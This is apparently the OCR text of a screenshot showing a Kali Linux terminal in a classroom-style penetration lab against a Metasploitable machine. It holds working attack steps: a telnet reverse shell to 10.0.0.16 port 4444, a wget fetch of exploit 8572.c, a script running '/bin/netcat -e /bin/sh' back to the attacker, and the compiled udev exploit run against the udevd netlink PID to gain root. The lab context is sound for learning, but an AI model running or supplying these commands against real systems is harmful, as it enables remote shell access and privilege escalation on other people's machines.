 kali-linux-2024.3 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 7:56
root@kali: ~
File Actions Edit View Help
root 4687 0.0 0.2 5936 2580 ? S 06:23 0:00 xterm -geometry 80×24+10+10 -ls -title X Desktop
root 4689 0.0 0.4 8988 4996 ? S 06:23 0:01 fluxbox
root 4725 0.0 0.1 2852 1548 pts/0 Ss+ 06:23 0:00 -bash
msfadmin 4772 0.0 0.1 4616 1984 tty1 S+ 06:24 0:00 -bash
daemon 4996 0.0 0.0 1848 528 ? SN 07:18 0:00 sleep 4283
daemon 4997 0.0 0.0 3164 1028 ? SN 07:18 0:00 telnet 10.0.0.16 4444
daemon 4998 0.0 0.0 3240 844 ? SN 07:18 0:00 sh -c (sleep 4283|telnet 10.0.0.16 4444|while : ; do sh && break; done 2>&1|telnet 10.0.0.
16 4444 >/dev/null 2>&1 &)
daemon 4999 0.0 0.1 3236 1448 ? RN 07:18 0:00 sh
daemon 5000 0.0 0.0 3164 1032 ? RN 07:18 0:00 telnet 10.0.0.16 4444
daemon 5017 0.0 0.0 2364 928 ? RN 07:19 0:00 ps -aux
ps -aux | grep "udev"
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root 2431 0.0 0.0 2216 656 ? S<s 06:23 0:00 /sbin/udevd --daemon
dpkg -l | grep "udev"
ii udev 117-8 rule-based device node and kernel event mana
wget http://10.0.0.16/finalProject/8572.c
--07:33:24-- http://10.0.0.16/finalProject/8572.c
=> `8572.c'
Connecting to 10.0.0.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/x-csrc]
0K .. 100% 121.40 MB/s
07:33:24 (121.40 MB/s) - `8572.c' saved [2757/2757]
ls
4620.jsvc_up
8572.c
gconfd-msfadmin
orbit-msfadmin
touch run
echo '#!/bin/sh' >> run
echo '/bin/netcat -e /bin/sh 10.0.0.16 5000' >> run
cat run
#!/bin/sh
/bin/netcat -e /bin/sh 10.0.0.16 5000
gcc 8572.c -o output
8572.c:110:28: warning: no newline at end of file
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
f7c4d800 0 0 00000000 0 0 00000000 2
dfec7a00 4 0 00000000 0 0 00000000 2
f7f73000 7 0 00000000 0 0 00000000 2
f7c8bc00 9 0 00000000 0 0 00000000 2
f7cf5c00 10 0 00000000 0 0 00000000 2
f7c4dc00 15 0 00000000 0 0 00000000 2
df81e200 15 2430 00000001 0 0 00000000 2
f7c79800 16 0 00000000 0 0 00000000 2
df81f000 18 0 00000000 0 0 00000000 2
chmod +x output
./output 2430
Right Ctrl